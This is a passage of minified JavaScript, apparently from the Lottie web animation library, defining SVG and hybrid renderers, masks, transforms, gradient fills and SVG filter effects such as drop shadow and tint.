e=createTag("div"),i=this.animationItem.wrapper;e.style.width=t.w+"px",e.style.height=t.h+"px",styleDiv(this.resizerElem=e),e.style.transformStyle=e.style.webkitTransformStyle=e.style.mozTransformStyle="flat",this.renderConfig.className&&e.setAttribute("class",this.renderConfig.className),i.appendChild(e),e.style.overflow="hidden";var s=createNS("svg");s.setAttribute("width","1"),s.setAttribute("height","1"),styleDiv(s),this.resizerElem.appendChild(s);var a=createNS("defs");s.appendChild(a),this.data=t,this.setupGlobalData(t,s),this.globalData.defs=a,this.layers=t.layers,this.layerElement=this.resizerElem,this.build3dContainers(),this.updateContainerSize()},HybridRenderer.prototype.destroy=function(){this.animationItem.wrapper.innerHTML="",this.animationItem.container=null,this.globalData.defs=null;var t,e=this.layers?this.layers.length:0;for(t=0;t<e;t++)this.elements[t].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},HybridRenderer.prototype.updateContainerSize=function(){var t,e,i,s,a=this.animationItem.wrapper.offsetWidth,r=this.animationItem.wrapper.offsetHeight;s=a/r<this.globalData.compSize.w/this.globalData.compSize.h?(t=a/this.globalData.compSize.w,e=a/this.globalData.compSize.w,i=0,(r-this.globalData.compSize.h*(a/this.globalData.compSize.w))/2):(t=r/this.globalData.compSize.h,e=r/this.globalData.compSize.h,i=(a-this.globalData.compSize.w*(r/this.globalData.compSize.h))/2,0),this.resizerElem.style.transform=this.resizerElem.style.webkitTransform="matrix3d("+t+",0,0,0,0,"+e+",0,0,0,0,1,0,"+i+","+s+",0,1)"},HybridRenderer.prototype.renderFrame=SVGRenderer.prototype.renderFrame,HybridRenderer.prototype.hide=function(){this.resizerElem.style.display="none"},HybridRenderer.prototype.show=function(){this.resizerElem.style.display="block"},HybridRenderer.prototype.initItems=function(){if(this.buildAllItems(),this.camera)this.camera.setup();else{var t,e=this.globalData.compSize.w,i=this.globalData.compSize.h,s=this.threeDElements.length;for(t=0;t<s;t+=1)this.threeDElements[t].perspectiveElem.style.perspective=this.threeDElements[t].perspectiveElem.style.webkitPerspective=Math.sqrt(Math.pow(e,2)+Math.pow(i,2))+"px"}},HybridRenderer.prototype.searchExtraCompositions=function(t){var e,i=t.length,s=createTag("div");for(e=0;e<i;e+=1)if(t[e].xt){var a=this.createComp(t[e],s,this.globalData.comp,null);a.initExpressions(),this.globalData.projectInterface.registerComposition(a)}},MaskElement.prototype.getMaskProperty=function(t){return this.viewData[t].prop},MaskElement.prototype.renderFrame=function(t){var e,i=this.element.finalTransform.mat,s=this.masksProperties.length;for(e=0;e<s;e++)if((this.viewData[e].prop._mdf||t)&&this.drawPath(this.masksProperties[e],this.viewData[e].prop.v,this.viewData[e]),(this.viewData[e].op._mdf||t)&&this.viewData[e].elem.setAttribute("fill-opacity",this.viewData[e].op.v),"n"!==this.masksProperties[e].mode&&(this.viewData[e].invRect&&(this.element.finalTransform.mProp._mdf||t)&&this.viewData[e].invRect.setAttribute("transform",i.getInverseMatrix().to2dCSS()),this.storedData[e].x&&(this.storedData[e].x._mdf||t))){var a=this.storedData[e].expan;this.storedData[e].x.v<0?("erode"!==this.storedData[e].lastOperator&&(this.storedData[e].lastOperator="erode",this.storedData[e].elem.setAttribute("filter","url("+locationHref+"#"+this.storedData[e].filterId+")")),a.setAttribute("radius",-this.storedData[e].x.v)):("dilate"!==this.storedData[e].lastOperator&&(this.storedData[e].lastOperator="dilate",this.storedData[e].elem.setAttribute("filter",null)),this.storedData[e].elem.setAttribute("stroke-width",2*this.storedData[e].x.v))}},MaskElement.prototype.getMaskelement=function(){return this.maskElement},MaskElement.prototype.createLayerSolidPath=function(){var t="M0,0 ";return t+=" h"+this.globalData.compSize.w,t+=" v"+this.globalData.compSize.h,(t+=" h-"+this.globalData.compSize.w)+" v-"+this.globalData.compSize.h+" "},MaskElement.prototype.drawPath=function(t,e,i){var s,a,r=" M"+e.v[0][0]+","+e.v[0][1];for(a=e._length,s=1;s<a;s+=1)r+=" C"+e.o[s-1][0]+","+e.o[s-1][1]+" "+e.i[s][0]+","+e.i[s][1]+" "+e.v[s][0]+","+e.v[s][1];if(e.c&&1<a&&(r+=" C"+e.o[s-1][0]+","+e.o[s-1][1]+" "+e.i[0][0]+","+e.i[0][1]+" "+e.v[0][0]+","+e.v[0][1]),i.lastPath!==r){var n="";i.elem&&(e.c&&(n=t.inv?this.solidPath+r:r),i.elem.setAttribute("d",n)),i.lastPath=r}},MaskElement.prototype.destroy=function(){this.element=null,this.globalData=null,this.maskElement=null,this.data=null,this.masksProperties=null},HierarchyElement.prototype={initHierarchy:function(){this.hierarchy=[],this._isParent=!1,this.checkParenting()},setHierarchy:function(t){this.hierarchy=t},setAsParent:function(){this._isParent=!0},checkParenting:function(){void 0!==this.data.parent&&this.comp.buildElementParenting(this,this.data.parent,[])}},FrameElement.prototype={initFrame:function(){this._isFirstFrame=!1,this.dynamicProperties=[],this._mdf=!1},prepareProperties:function(t,e){var i,s=this.dynamicProperties.length;for(i=0;i<s;i+=1)(e||this._isParent&&"transform"===this.dynamicProperties[i].propType)&&(this.dynamicProperties[i].getValue(),this.dynamicProperties[i]._mdf&&(this.globalData._mdf=!0,this._mdf=!0))},addDynamicProperty:function(t){-1===this.dynamicProperties.indexOf(t)&&this.dynamicProperties.push(t)}},TransformElement.prototype={initTransform:function(){this.finalTransform={mProp:this.data.ks?TransformPropertyFactory.getTransformProperty(this,this.data.ks,this):{o:0},_matMdf:!1,_opMdf:!1,mat:new Matrix},this.data.ao&&(this.finalTransform.mProp.autoOriented=!0),this.data.ty},renderTransform:function(){if(this.finalTransform._opMdf=this.finalTransform.mProp.o._mdf||this._isFirstFrame,this.finalTransform._matMdf=this.finalTransform.mProp._mdf||this._isFirstFrame,this.hierarchy){var t,e=this.finalTransform.mat,i=0,s=this.hierarchy.length;if(!this.finalTransform._matMdf)for(;i<s;){if(this.hierarchy[i].finalTransform.mProp._mdf){this.finalTransform._matMdf=!0;break}i+=1}if(this.finalTransform._matMdf)for(t=this.finalTransform.mProp.v.props,e.cloneFromProps(t),i=0;i<s;i+=1)t=this.hierarchy[i].finalTransform.mProp.v.props,e.transform(t[0],t[1],t[2],t[3],t[4],t[5],t[6],t[7],t[8],t[9],t[10],t[11],t[12],t[13],t[14],t[15])}},globalToLocal:function(t){var e=[];e.push(this.finalTransform);for(var i=!0,s=this.comp;i;)s.finalTransform?(s.data.hasMask&&e.splice(0,0,s.finalTransform),s=s.comp):i=!1;var a,r,n=e.length;for(a=0;a<n;a+=1)r=e[a].mat.applyToPointArray(0,0,0),t=[t[0]-r[0],t[1]-r[1],0];return t},mHelper:new Matrix},RenderableElement.prototype={initRenderable:function(){this.isInRange=!1,this.hidden=!1,this.isTransparent=!1,this.renderableComponents=[]},addRenderableComponent:function(t){-1===this.renderableComponents.indexOf(t)&&this.renderableComponents.push(t)},removeRenderableComponent:function(t){-1!==this.renderableComponents.indexOf(t)&&this.renderableComponents.splice(this.renderableComponents.indexOf(t),1)},prepareRenderableFrame:function(t){this.checkLayerLimits(t)},checkTransparency:function(){this.finalTransform.mProp.o.v<=0?!this.isTransparent&&this.globalData.renderConfig.hideOnTransparent&&(this.isTransparent=!0,this.hide()):this.isTransparent&&(this.isTransparent=!1,this.show())},checkLayerLimits:function(t){this.data.ip-this.data.st<=t&&this.data.op-this.data.st>t?!0!==this.isInRange&&(this.globalData._mdf=!0,this._mdf=!0,this.isInRange=!0,this.show()):!1!==this.isInRange&&(this.globalData._mdf=!0,this.isInRange=!1,this.hide())},renderRenderable:function(){var t,e=this.renderableComponents.length;for(t=0;t<e;t+=1)this.renderableComponents[t].renderFrame(this._isFirstFrame)},sourceRectAtTime:function(){return{top:0,left:0,width:100,height:100}},getLayerSize:function(){return 5===this.data.ty?{w:this.data.textData.width,h:this.data.textData.height}:{w:this.data.width,h:this.data.height}}},extendPrototype([RenderableElement,createProxyFunction({initElement:function(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initTransform(t,e,i),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide()},hide:function(){this.hidden||this.isInRange&&!this.isTransparent||((this.baseElement||this.layerElement).style.display="none",this.hidden=!0)},show:function(){this.isInRange&&!this.isTransparent&&(this.data.hd||((this.baseElement||this.layerElement).style.display="block"),this.hidden=!1,this._isFirstFrame=!0)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},renderInnerContent:function(){},prepareFrame:function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),this.checkTransparency()},destroy:function(){this.innerElem=null,this.destroyBaseElement()}})],RenderableDOMElement),SVGStyleData.prototype.reset=function(){this.d="",this._mdf=!1},SVGShapeData.prototype.setAsAnimated=function(){this._isAnimated=!0},extendPrototype([DynamicPropertyContainer],SVGStrokeStyleData),extendPrototype([DynamicPropertyContainer],SVGFillStyleData),SVGGradientFillStyleData.prototype.initGradientData=function(t,e,i){this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.s=PropertyFactory.getProp(t,e.s,1,null,this),this.e=PropertyFactory.getProp(t,e.e,1,null,this),this.h=PropertyFactory.getProp(t,e.h||{k:0},0,.01,this),this.a=PropertyFactory.getProp(t,e.a||{k:0},0,degToRads,this),this.g=new GradientProperty(t,e.g,this),this.style=i,this.stops=[],this.setGradientData(i.pElem,e),this.setGradientOpacity(e,i),this._isAnimated=!!this._isAnimated},SVGGradientFillStyleData.prototype.setGradientData=function(t,e){var i=createElementID(),s=createNS(1===e.t?"linearGradient":"radialGradient");s.setAttribute("id",i),s.setAttribute("spreadMethod","pad"),s.setAttribute("gradientUnits","userSpaceOnUse");var a,r,n,o=[];for(n=4*e.g.p,r=0;r<n;r+=4)a=createNS("stop"),s.appendChild(a),o.push(a);t.setAttribute("gf"===e.ty?"fill":"stroke","url("+locationHref+"#"+i+")"),this.gf=s,this.cst=o},SVGGradientFillStyleData.prototype.setGradientOpacity=function(t,e){if(this.g._hasOpacity&&!this.g._collapsable){var i,s,a,r=createNS("mask"),n=createNS("path");r.appendChild(n);var o=createElementID(),h=createElementID();r.setAttribute("id",h);var l=createNS(1===t.t?"linearGradient":"radialGradient");l.setAttribute("id",o),l.setAttribute("spreadMethod","pad"),l.setAttribute("gradientUnits","userSpaceOnUse"),a=t.g.k.k[0].s?t.g.k.k[0].s.length:t.g.k.k.length;var p=this.stops;for(s=4*t.g.p;s<a;s+=2)(i=createNS("stop")).setAttribute("stop-color","rgb(255,255,255)"),l.appendChild(i),p.push(i);n.setAttribute("gf"===t.ty?"fill":"stroke","url("+locationHref+"#"+o+")"),this.of=l,this.ms=r,this.ost=p,this.maskId=h,e.msElem=n}},extendPrototype([DynamicPropertyContainer],SVGGradientFillStyleData),extendPrototype([SVGGradientFillStyleData,DynamicPropertyContainer],SVGGradientStrokeStyleData);var SVGElementsRenderer=function(){var t=new Matrix,e=new Matrix;function i(t,e,i){(i||e.transform.op._mdf)&&e.transform.container.setAttribute("opacity",e.transform.op.v),(i||e.transform.mProps._mdf)&&e.transform.container.setAttribute("transform",e.transform.mProps.v.to2dCSS())}function s(i,s,a){var r,n,o,h,l,p,d,c,u,m,f,g=s.styles.length,y=s.lvl;for(p=0;p<g;p+=1){if(h=s.sh._mdf||a,s.styles[p].lvl<y){for(c=e.reset(),m=y-s.styles[p].lvl,f=s.transformers.length-1;!h&&0<m;)h=s.transformers[f].mProps._mdf||h,m--,f--;if(h)for(m=y-s.styles[p].lvl,f=s.transformers.length-1;0<m;)u=s.transformers[f].mProps.v.props,c.transform(u[0],u[1],u[2],u[3],u[4],u[5],u[6],u[7],u[8],u[9],u[10],u[11],u[12],u[13],u[14],u[15]),m--,f--}else c=t;if(n=(d=s.sh.paths)._length,h){for(o="",r=0;r<n;r+=1)(l=d.shapes[r])&&l._length&&(o+=buildShapeString(l,l._length,l.c,c));s.caches[p]=o}else o=s.caches[p];s.styles[p].d+=!0===i.hd?"":o,s.styles[p]._mdf=h||s.styles[p]._mdf}}function a(t,e,i){var s=e.style;(e.c._mdf||i)&&s.pElem.setAttribute("fill","rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i)&&s.pElem.setAttribute("fill-opacity",e.o.v)}function r(t,e,i){n(t,e,i),o(t,e,i)}function n(t,e,i){var s,a,r,n,o,h=e.gf,l=e.g._hasOpacity,p=e.s.v,d=e.e.v;if(e.o._mdf||i){var c="gf"===t.ty?"fill-opacity":"stroke-opacity";e.style.pElem.setAttribute(c,e.o.v)}if(e.s._mdf||i){var u=1===t.t?"x1":"cx",m="x1"===u?"y1":"cy";h.setAttribute(u,p[0]),h.setAttribute(m,p[1]),l&&!e.g._collapsable&&(e.of.setAttribute(u,p[0]),e.of.setAttribute(m,p[1]))}if(e.g._cmdf||i){s=e.cst;var f=e.g.c;for(r=s.length,a=0;a<r;a+=1)(n=s[a]).setAttribute("offset",f[4*a]+"%"),n.setAttribute("stop-color","rgb("+f[4*a+1]+","+f[4*a+2]+","+f[4*a+3]+")")}if(l&&(e.g._omdf||i)){var g=e.g.o;for(r=(s=e.g._collapsable?e.cst:e.ost).length,a=0;a<r;a+=1)n=s[a],e.g._collapsable||n.setAttribute("offset",g[2*a]+"%"),n.setAttribute("stop-opacity",g[2*a+1])}if(1===t.t)(e.e._mdf||i)&&(h.setAttribute("x2",d[0]),h.setAttribute("y2",d[1]),l&&!e.g._collapsable&&(e.of.setAttribute("x2",d[0]),e.of.setAttribute("y2",d[1])));else if((e.s._mdf||e.e._mdf||i)&&(o=Math.sqrt(Math.pow(p[0]-d[0],2)+Math.pow(p[1]-d[1],2)),h.setAttribute("r",o),l&&!e.g._collapsable&&e.of.setAttribute("r",o)),e.e._mdf||e.h._mdf||e.a._mdf||i){o||(o=Math.sqrt(Math.pow(p[0]-d[0],2)+Math.pow(p[1]-d[1],2)));var y=Math.atan2(d[1]-p[1],d[0]-p[0]),v=o*(1<=e.h.v?.99:e.h.v<=-1?-.99:e.h.v),_=Math.cos(y+e.a.v)*v+p[0],S=Math.sin(y+e.a.v)*v+p[1];h.setAttribute("fx",_),h.setAttribute("fy",S),l&&!e.g._collapsable&&(e.of.setAttribute("fx",_),e.of.setAttribute("fy",S))}}function o(t,e,i){var s=e.style,a=e.d;a&&(a._mdf||i)&&a.dashStr&&(s.pElem.setAttribute("stroke-dasharray",a.dashStr),s.pElem.setAttribute("stroke-dashoffset",a.dashoffset[0])),e.c&&(e.c._mdf||i)&&s.pElem.setAttribute("stroke","rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i)&&s.pElem.setAttribute("stroke-opacity",e.o.v),(e.w._mdf||i)&&(s.pElem.setAttribute("stroke-width",e.w.v),s.msElem&&s.msElem.setAttribute("stroke-width",e.w.v))}return{createRenderFunction:function(t){switch(t.ty,t.ty){case"fl":return a;case"gf":return n;case"gs":return r;case"st":return o;case"sh":case"el":case"rc":case"sr":return s;case"tr":return i}}}}();function ShapeTransformManager(){this.sequences={},this.sequenceList=[],this.transform_key_count=0}function CVShapeData(t,e,i,s){this.styledShapes=[],this.tr=[0,0,0,0,0,0];var a=4;"rc"==e.ty?a=5:"el"==e.ty?a=6:"sr"==e.ty&&(a=7),this.sh=ShapePropertyFactory.getShapeProp(t,e,a,t);var r,n,o=i.length;for(r=0;r<o;r+=1)i[r].closed||(n={transforms:s.addTransformSequence(i[r].transforms),trNodes:[]},this.styledShapes.push(n),i[r].elements.push(n))}function BaseElement(){}function NullElement(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initFrame(),this.initTransform(t,e,i),this.initHierarchy()}function SVGBaseElement(){}function IShapeElement(){}function ITextElement(){}function ICompElement(){}function IImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.initElement(t,e,i),this.sourceRect={top:0,left:0,width:this.assetData.w,height:this.assetData.h}}function ISolidElement(t,e,i){this.initElement(t,e,i)}function SVGCompElement(t,e,i){this.layers=t.layers,this.supports3d=!0,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function SVGTextElement(t,e,i){this.textSpans=[],this.renderType="svg",this.initElement(t,e,i)}function SVGShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.initElement(t,e,i),this.prevViewData=[]}function SVGTintFilter(t,e){this.filterManager=e;var i=createNS("feColorMatrix");if(i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","linearRGB"),i.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),i.setAttribute("result","f1"),t.appendChild(i),(i=createNS("feColorMatrix")).setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","sRGB"),i.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),i.setAttribute("result","f2"),t.appendChild(i),this.matrixFilter=i,100!==e.effectElements[2].p.v||e.effectElements[2].p.k){var s,a=createNS("feMerge");t.appendChild(a),(s=createNS("feMergeNode")).setAttribute("in","SourceGraphic"),a.appendChild(s),(s=createNS("feMergeNode")).setAttribute("in","f2"),a.appendChild(s)}}function SVGFillFilter(t,e){this.filterManager=e;var i=createNS("feColorMatrix");i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","sRGB"),i.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),t.appendChild(i),this.matrixFilter=i}function SVGGaussianBlurEffect(t,e){t.setAttribute("x","-100%"),t.setAttribute("y","-100%"),t.setAttribute("width","300%"),t.setAttribute("height","300%"),this.filterManager=e;var i=createNS("feGaussianBlur");t.appendChild(i),this.feGaussianBlur=i}function SVGStrokeEffect(t,e){this.initialized=!1,this.filterManager=e,this.elem=t,this.paths=[]}function SVGTritoneFilter(t,e){this.filterManager=e;var i=createNS("feColorMatrix");i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","linearRGB"),i.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),i.setAttribute("result","f1"),t.appendChild(i);var s=createNS("feComponentTransfer");s.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(s),this.matrixFilter=s;var a=createNS("feFuncR");a.setAttribute("type","table"),s.appendChild(a),this.feFuncR=a;var r=createNS("feFuncG");r.setAttribute("type","table"),s.appendChild(r),this.feFuncG=r;var n=createNS("feFuncB");n.setAttribute("type","table"),s.appendChild(n),this.feFuncB=n}function SVGProLevelsFilter(t,e){this.filterManager=e;var i=this.filterManager.effectElements,s=createNS("feComponentTransfer");(i[10].p.k||0!==i[10].p.v||i[11].p.k||1!==i[11].p.v||i[12].p.k||1!==i[12].p.v||i[13].p.k||0!==i[13].p.v||i[14].p.k||1!==i[14].p.v)&&(this.feFuncR=this.createFeFunc("feFuncR",s)),(i[17].p.k||0!==i[17].p.v||i[18].p.k||1!==i[18].p.v||i[19].p.k||1!==i[19].p.v||i[20].p.k||0!==i[20].p.v||i[21].p.k||1!==i[21].p.v)&&(this.feFuncG=this.createFeFunc("feFuncG",s)),(i[24].p.k||0!==i[24].p.v||i[25].p.k||1!==i[25].p.v||i[26].p.k||1!==i[26].p.v||i[27].p.k||0!==i[27].p.v||i[28].p.k||1!==i[28].p.v)&&(this.feFuncB=this.createFeFunc("feFuncB",s)),(i[31].p.k||0!==i[31].p.v||i[32].p.k||1!==i[32].p.v||i[33].p.k||1!==i[33].p.v||i[34].p.k||0!==i[34].p.v||i[35].p.k||1!==i[35].p.v)&&(this.feFuncA=this.createFeFunc("feFuncA",s)),(this.feFuncR||this.feFuncG||this.feFuncB||this.feFuncA)&&(s.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(s),s=createNS("feComponentTransfer")),(i[3].p.k||0!==i[3].p.v||i[4].p.k||1!==i[4].p.v||i[5].p.k||1!==i[5].p.v||i[6].p.k||0!==i[6].p.v||i[7].p.k||1!==i[7].p.v)&&(s.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(s),this.feFuncRComposed=this.createFeFunc("feFuncR",s),this.feFuncGComposed=this.createFeFunc("feFuncG",s),this.feFuncBComposed=this.createFeFunc("feFuncB",s))}function SVGDropShadowEffect(t,e){t.setAttribute("x","-100%"),t.setAttribute("y","-100%"),t.setAttribute("width","400%"),t.setAttribute("height","400%"),this.filterManager=e;var i=createNS("feGaussianBlur");i.setAttribute("in","SourceAlpha"),i.setAttribute("result","drop_shadow_1"),i.setAttribute("stdDeviation","0"),this.feGaussianBlur=i,t.appendChild(i);var s=createNS("feOffset");s.setAttribute("dx","25"),s.setAttribute("dy","0"),s.setAttribute("in","drop_shadow_1"),s.setAttribute("result","drop_shadow_2"),this.feOffset=s,t.appendChild(s);var a=createNS("feFlood");a.setAttribute("flood-color","#00ff00"),a.setAttribute("flood-opacity","1"),a.setAttribute("result","drop_shadow_3"),this.feFlood=a,t.appendChild(a);var r=createNS("feComposite");r.setAttribute("in","drop_shadow_3"),r.setAttribute("in2","drop_shadow_2"),r.setAttribute("operator","in"),r.setAttribute("result","drop_shadow_4"),t.appendChild(r);var n,o=createNS("feMerge");t.appendChild(o),n=createNS("feMergeNode"),o.appendChild(n),(n=createNS("feMergeNode")).setAttribute("in","SourceGraphic"),this.feMergeNode=n,this.feMerge=o,this.originalNodeAdded=!1,o.appendChild(n)}ShapeTransformManager.prototype={addTransformSequence:function(t){var e,i=t.length,s="_";for(e=0;e<i;e+=1)s+=t[e].transform.key+"_";var a=this.sequences[s];return a||(a={transforms:[].concat(t),finalTransform:new Matrix,_mdf:!1},this.sequences[s]=a,this.sequenceList.push(a)),a},processSequence:function(t,e){for(var i,s=0,a=t.transforms.length,r=e;s<a&&!e;){if(t.transforms[s].transform.mProps._mdf){r=!0;break}s+=1}if(r)for(t.finalTransform.reset(),s=a-1;0<=s;s-=1)i=t.transforms[s].transform.mProps.v.props,t.finalTransform.transform(i[0],i[1],i[2],i[3],i[4],i[5],i[6],i[7],i[8],i[9],i[10],i[11],i[12],i[13],i[14],i[15]);t._mdf=r},processSequences:function(t){var e,i=this.sequenceList.length;for(e=0;e<i;e+=1)this.processSequence(this.sequenceList[e],t)},getNewKey:function(){return"_"+this.transform_key_count++}},CVShapeData.prototype.setAsAnimated=SVGShapeData.prototype.setAsAnimated,BaseElement.prototype={checkMasks:function(){if(!this.data.hasMask)return!1;for(var t=0,e=this.data.masksProperties.length;t<e;){if("n"!==this.data.masksProperties[t].mode&&!1!==this.data.masksProperties[t].cl)return!0;t+=1}return!1},initExpressions:function(){this.layerInterface=LayerExpressionInterface(this),this.data.hasMask&&this.maskManager&&this.layerInterface.registerMaskInterface(this.maskManager);var t=EffectsExpressionInterface.createEffectsInterface(this,this.layerInterface);this.layerInterface.registerEffectsInterface(t),0===this.data.ty||this.data.xt?this.compInterface=CompExpressionInterface(this):4===this.data.ty?(this.layerInterface.shapeInterface=ShapeExpressionInterface(this.shapesData,this.itemsData,this.layerInterface),this.layerInterface.content=this.layerInterface.shapeInterface):5===this.data.ty&&(this.layerInterface.textInterface=TextExpressionInterface(this),this.layerInterface.text=this.layerInterface.textInterface)},setBlendMode:function(){var t=getBlendMode(this.data.bm);(this.baseElement||this.layerElement).style["mix-blend-mode"]=t},initBaseData:function(t,e,i){this.globalData=e,this.comp=i,this.data=t,this.layerId=createElementID(),this.data.sr||(this.data.sr=1),this.effectsManager=new EffectsManager(this.data,this,this.dynamicProperties)},getType:function(){return this.type},sourceRectAtTime:function(){}},NullElement.prototype.prepareFrame=function(t){this.prepareProperties(t,!0)},NullElement.prototype.renderFrame=function(){},NullElement.prototype.getBaseElement=function(){return null},NullElement.prototype.destroy=function(){},NullElement.prototype.sourceRectAtTime=function(){},NullElement.prototype.hide=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement],NullElement),SVGBaseElement.prototype={initRendererElement:function(){this.layerElement=createNS("g")},createContainerElements:function(){this.matteElement=createNS("g"),this.transformedElement=this.layerElement,this.maskedElement=this.layerElement,this._sizeChanged=!1;var t,e,i,s=null;if(this.data.td){if(3==this.data.td||1==this.data.td){var a=createNS("mask");a.setAttribute("id",this.layerId),a.setAttribute("mask-type",3==this.data.td?"luminance":"alpha"),a.appendChild(this.layerElement),s=a,this.globalData.defs.appendChild(a),featureSupport.maskType||1!=this.data.td||(a.setAttribute("mask-type","luminance"),t=createElementID(),e=filtersFactory.createFilter(t),this.globalData.defs.appendChild(e),e.appendChild(filtersFactory.createAlphaToLuminanceFilter()),(i=createNS("g")).appendChild(this.layerElement),s=i,a.appendChild(i),i.setAttribute("filter","url("+locationHref+"#"+t+")"))}else if(2==this.data.td){var r=createNS("mask");r.setAttribute("id",this.layerId),r.setAttribute("mask-type","alpha");var n=createNS("g");r.appendChild(n),t=createElementID(),e=filtersFactory.createFilter(t);var o=createNS("feComponentTransfer");o.setAttribute("in","SourceGraphic"),e.appendChild(o);var h=createNS("feFuncA");h.setAttribute("type","table"),h.setAttribute("tableValues","1.0 0.0"),o.appendChild(h),this.globalData.defs.appendChild(e);var l=createNS("rect");l.setAttribute("width",this.comp.data.w),l.setAttribute("height",this.comp.data.h),l.setAttribute("x","0"),l.setAttribute("y","0"),l.setAttribute("fill","#ffffff"),l.setAttribute("opacity","0"),n.setAttribute("filter","url("+locationHref+"#"+t+")"),n.appendChild(l),n.appendChild(this.layerElement),s=n,featureSupport.maskType||(r.setAttribute("mask-type","luminance"),e.appendChild(filtersFactory.createAlphaToLuminanceFilter()),i=createNS("g"),n.appendChild(l),i.appendChild(this.layerElement),s=i,n.appendChild(i)),this.globalData.defs.appendChild(r)}}else this.data.tt?(this.matteElement.appendChild(this.layerElement),s=this.matteElement,this.baseElement=this.matteElement):this.baseElement=this.layerElement;if(this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),0===this.data.ty&&!this.data.hd){var p=createNS("clipPath"),d=createNS("path");d.setAttribute("d","M0,0 L"+this.data.w+",0 L"+this.data.w+","+this.data.h+" L0,"+this.data.h+"z");var c=createElementID();if(p.setAttribute("id",c),p.appendChild(d),this.globalData.defs.appendChild(p),this.checkMasks()){var u=createNS("g");u.setAttribute("clip-path","url("+locationHref+"#"+c+")"),u.appendChild(this.layerElement),this.transformedElement=u,s?s.appendChild(this.transformedElement):this.baseElement=this.transformedElement}else this.layerElement.setAttribute("clip-path","url("+locationHref+"#"+c+")")}0!==this.data.bm&&this.setBlendMode()},renderElement:function(){this.finalTransform._matMdf&&this.transformedElement.setAttribute("transform",this.finalTransform.mat.to2dCSS()),this.finalTransform._opMdf&&this.transformedElement.setAttribute("opacity",this.finalTransform.mProp.o.v)},destroyBaseElement:function(){this.layerElement=null,this.matteElement=null,this.maskManager.destroy()},getBaseElement:function(){return this.data.hd?null:this.baseElement},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData),this.renderableEffectsManager=new SVGEffects(this)},setMatte:function(t){this.matteElement&&this.matteElement.setAttribute("mask","url("+locationHref+"#"+t+")")}},IShapeElement.prototype={addShapeToModifiers:function(t){var e,i=this.shapeModifiers.length;for(e=0;e<i;e+=1)this.shapeModifiers[e].addShape(t)},isShapeInAnimatedModifiers:function(t){for(var e=this.shapeModifiers.length;0<e;)if(this.shapeModifiers[0].isAnimatedWithShape(t))return!0;return!1},renderModifiers:function(){if(this.shapeModifiers.length){var t,e=this.shapes.length;for(t=0;t<e;t+=1)this.shapes[t].sh.reset();for(t=(e=this.shapeModifiers.length)-1;0<=t;t-=1)this.shapeModifiers[t].processShapes(this._isFirstFrame)}},lcEnum:{1:"butt",2:"round",3:"square"},ljEnum:{1:"miter",2:"round",3:"bevel"},searchProcessedElement:function(t){for(var e=this.processedElements,i=0,s=e.length;i<s;){if(e[i].elem===t)return e[i].pos;i+=1}return 0},addProcessedElement:function(t,e){for(var i=this.processedElements,s=i.length;s;)if(i[s-=1].elem===t)return void(i[s].pos=e);i.push(new ProcessedElement(t,e))},prepareFrame:function(t){this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange)}},ITextElement.prototype.initElement=function(t,e,i){this.lettersChangedFlag=!0,this.initFrame(),this.initBaseData(t,e,i),this.textProperty=new TextProperty(this,t.t,this.dynamicProperties),this.textAnimator=new TextAnimatorProperty(t.t,this.renderType,this),this.initTransform(t,e,i),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide(),this.textAnimator.searchProperties(this.dynamicProperties)},ITextElement.prototype.prepareFrame=function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),(this.textProperty._mdf||this.textProperty._isFirstFrame)&&(this.buildNewText(),this.textProperty._isFirstFrame=!1,this.textProperty._mdf=!1)},ITextElement.prototype.createPathShape=function(t,e){var i,s,a=e.length,r="";for(i=0;i<a;i+=1)s=e[i].ks.k,r+=buildShapeString(s,s.i.length,!0,t);return 